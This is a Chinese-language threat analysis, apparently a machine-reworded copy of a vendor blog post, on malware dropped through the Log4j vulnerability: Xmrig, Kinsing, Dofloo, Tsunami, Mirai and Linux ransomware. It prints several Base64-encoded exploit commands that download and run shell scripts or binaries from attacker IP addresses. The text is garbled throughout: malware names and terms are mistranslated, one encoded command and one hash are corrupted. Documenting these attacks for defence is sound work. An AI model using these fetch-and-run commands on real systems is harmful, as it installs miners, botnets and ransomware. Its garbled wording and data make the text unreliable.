上星期,Log4j 系统漏洞刷新了互联网技术,危害是极大。攻击者也早已逐渐利用该漏,到现在为止,Uptycs 科学研究工作人员早已观查到与 coinminers、DDOS 恶意软件和一些勒索软件变异有关的进攻,这种进攻积极主动利用了此系统漏洞。

将来几日勒索软件进攻的经营规模很有可能会提升。因为该系统漏洞十分比较严重,因而很有可能还会继续看到一些可以绕开现阶段补丁包等级或修补系统的组合。因对于这类进攻不断监测和升级系统软件是极为重要的。

Uptycs 先前在新浪博客中为其顾客共享了相关弥补和检验流程的详细资料 。并探讨了攻击者利用 Log4j 系统漏洞的各种各样恶意软件类型。Uptycs 危害科学研究精英团队明确了推广在易受攻击的网络服务器上的差异种类的有效载荷。有效载荷包含有名的恶意软件,如 Kinsing 和 Xmrig coinminers,及其 Dofloo、Tsunami 和 Mirai 僵尸网络恶意软件。除开这种恶意软件系列产品,攻击者早已逐渐在在易受CVE-2021-44228网络服务器上布署勒索软件。

1.Xmrig

Xmrig 是一个开放源码的 Monero CPU Miner,用以发掘 Monero 数字货币。攻击者利用 Log4j2 系统漏洞后,攻击者尝试运作故意 shell 脚本,在其中包括免费下载 xmrig 挖矿的命令。

命令是 93.189.42 8 []:5557,/基本上/命令/ Base64/编号 KGN1cmwgLXMgOTMuMTg5LjQyLjgvbGguc2h8fHdnZXQgLXEgLU8tIDkzLjE4OS40Mi44L2xoLnNoKXxiYXNo。

此命令免费下载挖矿shell 脚本/46bd3a99981688996224579db32c46af17f8d29a6c90401fb2f13e918469aff6



shell 脚本(见图 1)最先杀掉早已在运转的挖矿二进制文件,随后从互联网下载 xmrig 挖矿二进制文件并运作它。

图 1:Shell 脚本免费下载并实行 Xmrig

2.Kinsing

Kinsing 是一种自身散播的数据加密发掘恶意软件,之前对于配备不正确的对外开放 Docker Daemon API 端口号。Kinsing 恶意软件是用 golang 撰写的,通常是根据故意 shell 脚本删掉的。kinsing shell 脚本包含几类防御力避开技术性,如 setfacl 应用、chattr 使用、日志删掉命令等。

规模性扫描仪后的攻击者尝试在易受攻击的网络服务器上置放 kinsing 二进制文件。攻击者用于删掉和运作 shell 脚本的:92.242.40[.]21:5557,/Basic/Command/Base64/KGN1cmwgLXMgOTIuMjQyLjQwLjIxL2xoLnNofHx3Z2V0IC1xIC1PLSA5NDAGugc2gEg2gEg2gEg2.



在shell脚本:7e9663f87255ae2ff78eb882efe8736431368f341849fec000543f027bdb4512)中,我们可以见到攻击者在 shell 脚本运作时置放了删掉 kinsing 恶意软件二进制文件的命令(见图 2)。

图 2:根据 shell 脚本免费下载 Kinsing

kinsing shell 脚本还包括与 docker 有关的命令,这种命令会杀掉被害系统软件上早已运作的挖矿过程(假如存有)。

图 3:用以杀掉早已运作的挖矿的 docker 命令

3.DDoS 僵尸网络负荷

在一些系统漏洞利用试着中,攻击者尝试删掉分布式系统拒绝服务攻击 (DDoS) 恶意软件二进制文件,如 dofloo、Mirai。



4. Dofloo

Dofloo (别名 AeSDdos,flooder)是一种DDoS种类的恶意软件,可对总体目标 IP 详细地址开展各种各样泛洪进攻,如 ICMP 和 TCP。除开泛洪进攻外,Dofloo 根据控制受害人系统软件中的 rc.local 文档来保证 其持续性。它的一些组合在被害电子计算机上构建了数字货币挖矿。

在情报系统中,攻击者也在利用易受攻击的网络服务器后推广 Dofloo 恶意软件。由攻击者应用详细的命令是 81.30.157 43 []:1389,/基本上/命令/ Base64编号/ d2dldCBodHRwOi8vMTU1Ljk0LjE1NC4xNzAvYWFhO2N1cmwgLU8gaHR0cDovLzE1NS45NC4xNTQuMTcwL2FhYTtjaG1vZCA3NzcgYWFhOy4vYWFh。下面的图(参照图 4)表明了 Dofloo 对 rc.local 的实际操作:6e8f2da2a4facc2011522dbcdacA509195bfbdb84dbdc840382b9c40d7975548)在 Log4j 后利用中采用的组合。

图 4:Dofloo 实际操作 rc.local



5. mushtik

大海啸(别名mushtik)是根据DDoSflooder一个混合开发的恶意软件,在下载文件流程中被感染系统软件中实行shell的命令。大海啸样版:4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c)应用 crontab 做为持续性。除开持续性,它还删掉一个团本 /dev/shm/ 文件目录做为防御力避开对策(参照图 5)。

图 5:Tsunami 根据 cron 从 /dev/shm 运作

6. Mirai



Mirai是一种恶意软件,它感柒在 ARC CPU上运转的智能产品,将他们成为一个远程操作的智能机器人互联网。Mirai 还根据故意 shell 脚本传输。攻击者应用的命令是 45.137.21[.]9:1389,/Basic/Command/Base64/d2dldCAtcSAtTy0gaHR0cDovLzYyLjIxMC4xMzAuMjUwL2xoLnNofGJhc2g=。该命令使用 wget 应用工具从攻击者 C2,62.210.130[.]250 中删掉 Mirai 恶意软件(见图 6)。

图 6:从 C2 免费下载 mirai 的 Shell 脚本

7.Linux



攻击者还利用 Log4j 系统漏洞在易受攻击的网络服务器上推广 Linux 勒索软件。攻击者在利用 Log4j 系统漏洞后尝试删掉Linux 勒索软件:5c8710638fad8eeac382b0323461892a3e1a8865da3625403769a4378622077e。勒索软件是用 golang 撰写的,并控制 ssh 文档在受害人系统软件中散播本身。攻击者丢掉的保释金单据如下所示所显示(见图 7)。

图 7:Linux 保释金表明

8. Uptycs EDR



Uptycs EDR 应用投射到 MITRE ATT&CK 和 YARA 过程扫描仪的个人行为标准取得成功检验到全部合理负荷。下边表明了大家的个人行为标准积极检验到的 Linux 勒索软件的实例(参照图 8)。

图 8:应用 Uptycs EDR 检验勒索软件

9. Xmrig



除开个人行为标准以外,当 YARA 检验被开启时,Uptycs EDR 根据危害科学研究精英团队方案策划的 YARA 标准分派危害环境变量。客户可以导航栏到检验报警中的工具箱数据信息一部分,随后点击名字以搜索工具箱的表明。Uptycs EDR 检验到的 Xmrig 恶意软件主题活动的摘抄如下所示所显示(见图 9)。

图 9:应用 Uptycs EDR 开展 XMrig 检验